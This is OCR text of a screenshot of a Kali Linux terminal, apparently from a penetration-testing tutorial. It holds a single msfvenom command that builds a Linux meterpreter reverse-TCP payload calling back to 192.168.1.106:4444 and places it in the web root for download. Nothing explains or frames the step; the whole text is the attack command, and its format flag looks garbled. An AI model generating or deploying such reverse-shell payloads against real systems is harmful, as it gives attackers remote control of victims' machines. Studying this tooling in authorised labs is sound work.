 Applications Places Terminal Mon 01:31
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msf
msfconsole msfdb msfrpc msfupdate
msfd msfpc msfrpcd msfvenom
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f lfe > /var/www/html/shell